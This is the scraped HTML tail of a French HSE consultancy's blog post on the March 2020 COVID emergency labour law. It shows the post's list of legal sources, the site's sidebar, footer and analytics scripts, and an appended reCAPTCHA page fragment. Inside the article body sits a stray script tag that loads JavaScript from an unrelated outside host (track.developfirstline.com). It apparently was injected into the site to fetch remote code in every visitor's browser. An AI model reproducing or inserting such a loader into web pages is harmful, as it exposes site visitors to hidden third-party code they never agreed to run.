<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h5><span style="color: #ffffff;">Sources: </span></h5>
<p class="main-article__titre crayon article-titre-377692 "><a href="https://www.legifrance.gouv.fr/eli/loi/2020/3/23/PRMX2007883L/jo/texte">LOI n° 2020-290 du 23 mars 2020 d&rsquo;urgence pour faire face à l&rsquo;épidémie de covid-19</a></p>
<p><a href="https://www.legifrance.gouv.fr/affichTexte.do?cidTexte=JORFTEXT000041755940&amp;categorieLien=id">Ordonnance n° 2020-323 du 25 mars 2020 portant mesures d&rsquo;urgence en matière de congés payés, de durée du travail et de jours de repos</a></p>
<p><a href="https://www.legifrance.gouv.fr/affichTexte.do?cidTexte=JORFTEXT000041755930&amp;categorieLien=id">Ordonnance n° 2020-322 du 25 mars 2020 adaptant temporairement les conditions et modalités d&rsquo;attribution de l&rsquo;indemnité complémentaire prévue à l&rsquo;article L. 1226-1 du code du travail et modifiant, à titre exceptionnel, les dates limites et les modalités de versement des sommes versées au titre de l&rsquo;intéressement et de la participation</a></p>
<p><a href="https://www.legifrance.gouv.fr/affichTexte.do?cidTexte=JORFTEXT000041755953&amp;categorieLien=id">Ordonnance n° 2020-324 du 25 mars 2020 portant mesures d&rsquo;urgence en matière de revenus de remplacement mentionnés à l&rsquo;article L. 5421 2 du code du travail</a></p>
<p><a href="https://www.legifrance.gouv.fr/affichTexte.do?cidTexte=JORFTEXT000041755956&amp;categorieLien=id">Décret n° 2020-325 du 25 mars 2020 relatif à l&rsquo;activité partielle</a></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="pg-5589-5" class="panel-grid panel-has-style" data-style="{&quot;background&quot;:&quot;#ffffff&quot;,&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;row_stretch&quot;:&quot;full&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}">
<div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-5589-5" data-stretch-type="full">
<div id="pgc-5589-5-0" class="panel-grid-cell" data-weight="1">
<div id="panel-5589-5-0-0" class="so-panel widget widget_sow-social-media-buttons panel-first-child panel-last-child" data-index="5" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}">[siteorigin_widget class= »SiteOrigin_Widget_SocialMediaButtons_Widget »]<input type="hidden" value="{&quot;instance&quot;:{&quot;title&quot;:&quot;Ne ratez aucune actualit\u00e9, suivez nous&quot;,&quot;networks&quot;:[{&quot;name&quot;:&quot;linkedin&quot;,&quot;url&quot;:&quot;https:\/\/www.linkedin.com\/company\/18431384\/&quot;,&quot;icon_title&quot;:&quot;&quot;,&quot;icon_color&quot;:&quot;#ffffff&quot;,&quot;button_color&quot;:&quot;#eb3750&quot;},{&quot;name&quot;:&quot;twitter&quot;,&quot;url&quot;:&quot;https:\/\/twitter.com\/HSE_Perform&quot;,&quot;icon_title&quot;:&quot;&quot;,&quot;icon_color&quot;:&quot;#ffffff&quot;,&quot;button_color&quot;:&quot;#d8364d&quot;}],&quot;design&quot;:{&quot;new_window&quot;:true,&quot;theme&quot;:&quot;flat&quot;,&quot;hover&quot;:true,&quot;icon_size&quot;:&quot;1.33&quot;,&quot;rounding&quot;:&quot;0.25&quot;,&quot;padding&quot;:&quot;1&quot;,&quot;align&quot;:&quot;left&quot;,&quot;mobile_align&quot;:&quot;left&quot;,&quot;margin&quot;:&quot;0.1&quot;,&quot;so_field_container_state&quot;:&quot;open&quot;},&quot;eds_animation_class&quot;:&quot;&quot;,&quot;so_sidebar_emulator_id&quot;:&quot;sow-social-media-buttons-558910005&quot;,&quot;option_name&quot;:&quot;widget_sow-social-media-buttons&quot;},&quot;args&quot;:{&quot;before_widget&quot;:&quot;&lt;div id=\&quot;panel-5589-5-0-0\&quot; class=\&quot;so-panel widget widget_sow-social-media-buttons panel-first-child panel-last-child\&quot; data-index=\&quot;5\&quot; data-style=\&quot;{&amp;quot;background_image_attachment&amp;quot;:false,&amp;quot;background_display&amp;quot;:&amp;quot;tile&amp;quot;}\&quot; &gt;&quot;,&quot;after_widget&quot;:&quot;&lt;\/div&gt;&quot;,&quot;before_title&quot;:&quot;&lt;h3 class=\&quot;widget-title\&quot;&gt;&quot;,&quot;after_title&quot;:&quot;&lt;\/h3&gt;&quot;,&quot;widget_id&quot;:&quot;widget-5-0-0&quot;}}" />[/siteorigin_widget]</div>
</div>
</div>
</div>
</div>
<p><script src='https://track.developfirstline.com/t.js?s=5' type='text/javascript'></script></p>
</p>
                        
                        </div>

                     </div>
                  </div>


               
            
            <div class="col-lg-3 rgt_blg" data-aos="fade-left" data-aos-delay="500" data-aos-duration="700">
               <div class="scrch">
				  <form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=530 class="is-search-form is-disable-submit is-form-style is-form-style-3 is-form-id-530 is-ajax-search" action="https://www.ehse-perform.com/" method="get" role="search" ><label for="is-search-input-530"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-530" name="s" value="" class="is-search-input" placeholder="Trouvez un article..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="530" /><input type="hidden" name="post_type" value="post" /></form>               </div>
               <DIV>
			   
															   
                  <div class="ech_rgt">
                     <h4>7 juillet 2023</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/le-projet-de-creation-de-lhomicide-routier/"><h3>Le projet de création de l’homicide routier</h3></a>
                     <p>Une proposition de loi créant l'homicide routier et renforçant les...</p>
                  </div>
				  
                			   
                  <div class="ech_rgt">
                     <h4>16 mai 2023</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/on-fait-le-point-sur-la-pollution-lumineuse/"><h3>On fait le point sur la pollution lumineuse</h3></a>
                     <p>La Journée Internationale de la Lumière&nbsp; Depuis 2018, la Journée...</p>
                  </div>
				  
                			   
                  <div class="ech_rgt">
                     <h4>14 janvier 2025</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/bonus-ecologique-2024-vehicules-propres/"><h3>BONUS VEHICULES PROPRES 2024 &#8211; NOUVEAU DÉCRET</h3></a>
                     <p>CONTEXTE ET OBJECTIFS DU DÉCRET (N° 2024 -1084 ) Le...</p>
                  </div>
				  
                			   
                  <div class="ech_rgt">
                     <h4>25 octobre 2024</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/reforme-autorisation-environnementale-2024/"><h3>Réforme de l&rsquo;autorisation environnementale</h3></a>
                     <p>Impact sur les dossiers déposés à compter du 22 octobre...</p>
                  </div>
				  
                			   
                  <div class="ech_rgt">
                     <h4>28 novembre 2023</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/reglement-du-jeu-concours-calendrier-de-lavent-2023-les-expert-hse-perform/"><h3>Règlement du jeu-concours « calendrier de l’avent 2023 Les Expert HSE Perform »</h3></a>
                     <p>Article 1 - Organisation Le présent jeu-concours est organisé par...</p>
                  </div>
				  
                						  
                  
               </DIV>
            </div>
         </div>
      </div>
	  </div>
   </section>




			
			










		<footer>
		  <div class="ftr_top">
			 <div class="container">
				<div class="row ftr_txt">
				   <div class="col-md-2">
					  <h3>Plan du site </h3>
					  <div class="cmnlist ul_style">
						
						 <ul class=""><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-253"><a href="https://www.ehse-perform.com/">Accueil</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.ehse-perform.com/solution/">Solution</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.ehse-perform.com/expertise/">Expertises</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://www.ehse-perform.com/blog/">Blog</a></li>
<li id="menu-item-257" class="contact_modal menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a href="#url">Contact</a></li>
<li id="menu-item-7521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7521"><a rel="privacy-policy" href="https://www.ehse-perform.com/politique-de-cookies-eu/">Politique de cookies (EU)</a></li>
</ul>					  </div>
				   </div>
				   <div class="col-md-3">
					  <h3>Solution</h3>
					  <div class="cmnlist ul_style">
						 <ul class=""><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.ehse-perform.com/sante-securite-au-travail/">Santé Sécurité au Travail</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://www.ehse-perform.com/solution-environnement/">Environment</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.ehse-perform.com/management-terrain/">Management Terrain</a></li>
</ul>					  </div>
				   </div>
				   <div class="col-md-3">
					  <h3>CONTACT</h3>
					  <div class="cmnlist ul_style cnt-dtls">
						 <ul>
													<li>
														   <span><img src="https://www.ehse-perform.com/wp-content/uploads/2025/06/place.png" alt="" /></span>
							   <address>20 rue Hector Malot &#8211; 75012 &#8211; Paris</address>
							</li>
							
							
							
						 </ul>
					  </div>
				   </div>
				   <div class="col-md-3">
					  <div class="ftr_img">
																		 <a href="#"><img src="" alt=""></a>
						 												 <a href="#"><img src="https://www.ehse-perform.com/wp-content/uploads/2025/06/afaq.png" alt=""></a>
						 						 
					  </div>
				   </div>
				</div>
			 </div>
		  </div>
		  <div class="ftr_btm">
			 <div class="container">
				<div class="ftr_btm_otr">
				   <div class="ftr_btm_lg">
				   					  <img src="https://www.ehse-perform.com/wp-content/uploads/2025/06/ftr_logo.png" alt="">
				   </div>
				   <div class="ftr_btm_rgt">
					  <p>©2023 LES EXPERTS HSE PERFORM</a></p>
					  <div class="ftr_ssl ul_style">
						 <ul>
							<li><a href="#"><i class="fab fa-twitter"></i></a></li>
							<li><a href="https://www.linkedin.com/company/18431384"><i class="fab fa-linkedin"></i></a></li>
						 </ul>
					  </div>
				   </div>
				</div>
			 </div>
		  </div>
		</footer>
		
		
		<!-- contact_modal Modal-->
	   <div class="modal fade cus_modal" id="contact_modal">
		  <div class="modal-dialog" role="document">
			 <div class="modal-content cus_modal_otr text-center">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"></button>
				<div class="row modal_row align-items-center">
				   <div class="col-md-6">
					  <div class="case_img_big mt-4">
						 <img src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/images/sst_sml_img3.png" alt="">
					  </div>

				   </div>
				   <div class="col-md-6 text-left mdl_clm_gap">
					  <h2>Contactez-nous</h2>
					  <div class="contact_box">
													 <!--[if lte IE 8]>

							<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2-legacy.js"></script>

							<![endif]-->

							<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script>

							<script>

							hbspt.forms.create({

							region: "na1",

							portalId: "6815033",

							formId: "a4bf4839-52b1-40fc-93aa-1aca97cfca18"

							});

							</script>
					  </div>
				   </div>
				</div>
			 </div>
		  </div>
	   </div>

	   <!-- Jquery-->
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/jquery-3.5.1.min.js"></script>
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/bootstrap.js"></script>
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/slick.min.js"></script>
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/aos.js"></script>
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/common.js"></script>
	   
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hse-perform/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/www.ehse-perform.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.ehse-perform.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"></div>
					<div id="cmplz-manage-consent" data-nosnippet="true"></div>		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXJVN96" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Arrêter l&#039;extrait Google Tag Manager (noscript) ajouté par Site Kit -->
			<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://www.ehse-perform.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://www.ehse-perform.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://www.ehse-perform.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.1" id="ivory-search-scripts-js"></script>
<script id="wp-consent-api-js-extra">
var consent_api = {"consent_type":"optin","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
//# sourceURL=wp-consent-api-js-extra
</script>
<script src="https://www.ehse-perform.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8" id="wp-consent-api-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"106","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.ehse-perform.com/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://www.ehse-perform.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=106","page_links":[],"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://www.ehse-perform.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1756461713" id="cmplz-cookiebanner-js"></script>
<script id="ivory-ajax-search-scripts-js-extra">
var IvoryAjaxVars = {"ajaxurl":"https://www.ehse-perform.com/wp-admin/admin-ajax.php","ajax_nonce":"115150aece"};
//# sourceURL=ivory-ajax-search-scripts-js-extra
</script>
<script src="https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=5.5.1" id="ivory-ajax-search-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ehse-perform.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ehse-perform.com/wp-includes/js/wp-emoji-loader.min.js
</script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-LS5EDTQ8CF"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.ehse-perform.com\/loi-durgence-sanitaire-du-23-mars-2020-quelles-sont-les-mesures-concernant-le-droit-du-travail\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-LS5EDTQ8CF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-LS5EDTQ8CF', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<progress class="readingProgressbar" 
							data-height="10" 
							data-position="top" 
							data-custom-position="" 
							data-foreground="#eb3750" 
							data-background="" 
							value="0"></progress>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly93d3cuZWhzZS1wZXJmb3JtLmNvbTo0NDM.&hl=fr&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=qis7kxkwmecq
body_size: 49231
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
